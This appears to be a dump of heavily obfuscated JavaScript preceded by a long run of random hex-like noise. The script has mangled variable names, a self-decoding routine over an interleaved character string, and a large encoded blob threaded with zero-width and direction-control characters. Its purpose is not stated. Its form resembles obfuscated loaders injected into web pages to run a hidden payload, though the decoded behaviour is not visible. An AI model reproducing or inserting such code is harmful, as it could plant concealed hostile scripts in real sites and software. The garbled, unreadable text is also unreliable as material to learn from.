71X04fY32190F868DY49B62e91F367D841991786XX5ecf3ZYZ;187e95Xc6398f.D7ce454c531a2f77DDF54be2Z85}372da4Ybc2898106Bda42b12494X866D63DB31D8efb50ce40a51984F64bZ939Y01680F15Xb331a6#880e755ae2Z9B)373e551c13994N96Be34Zb6118ffe66d647B32479F76Zce46B11b74F261Z939YY1787dc5acf31Y9166YX857BF2FY1107dF551bc2796]676ZD4bba2293fe74X035B41F8YF96Xd630YX1D85f665D743981782XD5dcc37931180X859cc39a61X7aX550c0319aF674e34Bbd279D~95edd48b32393W259D746YX208eFB6cc140ab1686F460bc3YY91183F35Ycf47a21779ee5Bcb1F9d+Z74e955c13287#57adc4Zc12882U06Fd74Xbc2595ea68DZ3fb42489e563d33aY91e8cF870ZB3Fa21785f348Z6369D*D79XX5BB02XY2U57aX854ab2999+070df4ZBX1391W568dd4Zb8OX8Zfc63D344B02199f468cb43ae1771ef5FZ63Baa1084d957cc2e9F1378d452c32999GD7Ye73ZBY2f91~670X337B5268ZP16Fd74aZ21d92f469D62DYB1c82F766ce40951388XY5Fce3790{X7Fe55ac934a3f876XB4DZ3299Df371X248BD2B9a.67eDY46B01F93K056D445YB1Z8bFD69be3Daa1386f55FB937Y7@e82f35cZZ21a0|e76ed5bc11Z9Y_971X456bd2Fa7;371D951B9297Ffd6ZD447b42392X766D43Zb42089e260cf37a91B80f54ac9379f1784d856Z52d9FL97feb63BF2X95L67ae23bc1239B]06DX136b5238BFX67d931b41991fc68d72cYB1681f65Xcd27a8-F81F45ZZD45Y1;Z77ec53c71D9e(577e951c31897L26DX152be1394fb6dde48b9{X8dF863d747b3_98aF163D343af2c83XX59ZB36Y93999F154c632Y4FY78X64fc22F9B)D85e64abc2d98F06Xdc45B82591W358db40B42592e664d13Baf1e85f94eD136aa1b88DZ5Yc631a5|d82ef67Z72ZY0117Xd258ba2D9YP878cd51b52796!65Be043b7268eO156DB3Xb01c8XX469ZZ40af178YO265Z738ac166Df255Z938Y01368e652BD2cY0=863e94bbe2b98}95edc48B32294#159d743ae228aff6cX43FYB1685F764BZ3Ya71185f45Bcf24aa^c7df15bb2309eT77ae753c51Y9F?274X052a82694FD70dd49BB4aYYFB6ZD247b51e78f664ZD40YD198b.35ece35YB137fDB59Z730a3107ZXX43Z130981078X63XBZ2993R776DD51a62493fb73db49Y11f8Bf66ad247b42c87F65eD63XYZ+48Yec5Fcc3aYYFF7Ded54ca30a1FY7fX256c52dY0f573X44YBF2D96F075D84ZBB2396^e69DB40B5208be66Bce42B1198ce15Fd236a91387DZ62Z437Y41182D755Z82Z9F?876D250BZ279b)[base64]?b78e552BF2Z99,68f339dfb75b225b72X8BQ474D318782993f16ba8X164D13Xab1885F25Fcc39Y61380ed5YZ734a1]e7bK464I34D86*[base64]?a77X451BX2b98R572df4Zb92693R06dDY47b4218efb68D55eR26ZZY44631389eb6Yd7{e60147bF46081}a1B429b6fa5X9-363147eDZ5693e283T175db4aZ21e97a12491fe6bd845b21f8cf966d340YD1a87F461ZX3Bc424c3Pd46c936a3107Dea57c4319e-B78e552bf2cb515B729Y3D81194;16XDB48B5228fFZ69D643cc2ZZX40BYXF28ab1885F25Fcc39Y61380ed5Ye378ea647B2Ba1G382ef26782995FX7eXZ56b6314db86XD61c6X1f8Bf474e24Zac2774f35XDZ3Xb11D3eZ7{083F05dZY37a4117eeb58Z5329f,c79e66f,83fb83XBZ3Y4XDX70X451c22149DY68DZ51YBF660c0669d164fd23FYZ1986f360cd3aa71481XX5Bc835BX53c53f56~67cDX5dcaL153H470D959Z73191Mc33da52b61X49d2.b8efb68d542YF1Z89f663d03dYY1784f15eZB38a52eZ335YFZ676XZ4XZD3a71Z374X049Z937Y1&136d944c2214cD540e44Xac2645F56Bcd4Zb9f042f65dD64263XZ&B2790{3beF43852B263ZD2Ba5X24De61f961aa0{371XD4bb6348eFZ73D91d7d235Zd33XDF1a8a1Y99F16bcd3ZY8d180,468c645B2ZZ8dXB56Z83ba91383e8677b3c9d,3839Z54BB28Y0102aF053Z6DX9eF96Bd7&d88e896D13Z9c3eB02Y5F981B88F562ZF3Za91683f05Dca37Y4117XXB58Z532BB50c23c53[379db5ac7FX50K16Dd656Z42X8XZ366d14FYXd962cd71db39B3D282f85aD9467dZF83ea63ZFf07998b4168198f8Y91371XB28932c65dc65dd57c1df7X}279de1c7Z225Bd23dDX198a2a8BFB704B56D4198Baa67D640b2107Bf95bZX3a59^77aX156c83YY8c172X05cba25Y3,578X4118ZXZ9YD540Y042b42e639c1f8cf966D340YD1a87f461ZX3bY81582ef5Zc936bf54c64057#77dDF5Xcb&254M571da5YZ83292Z76YD553B2dd66D175df3Db7D686FZ5XDD4Y81d387XX67D3F47d9Zb819Y49Zfcad1775XF2c973069X052XX58c936121D9bc750B23291?777df1B7b215aD13ZDD18882Y82F767Z937YX143cf86483398ZFD37aa52cb3b73Z553ed50ZB359Z@43bb616c4ff6aZY6Zde588dZ649b62390fd6aD744B11X8Bf865d23fYZ359537a92358911481ee5bZ835Y2~f7ce956c34cYZ4ec03Y6fY82B98T572df4cb926YF)Fc01f8a_86Ydd4986BF42af1c89F663d03Dc65dD340B2108aZ3FZ7Fec59Z633Y0Gd7ae754c12XB7589384D8BZ3BY61586DD6eFZ70X53f6B9aY5341Fad45b2D392f661ZF48B4ZX8DXD68c741b2(X7YB12c8c3a75ae319e:B78X552BF2c99~673X069PY45f2_19B1c8cFY22b15569@268D742b81B642f5YBY68a3dc5FZZ39Y61380XD5Ye343X75dZY3Z9a144D86;976X350D939db4Dc7fc35b82592FF882Z89{569dd4X672793f1388a48Y52185f96a913Yb0cc55c020D12Xaa^e82f32Y63G262^27cDX6092ZB6aca70X94FbbFY9D166525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e 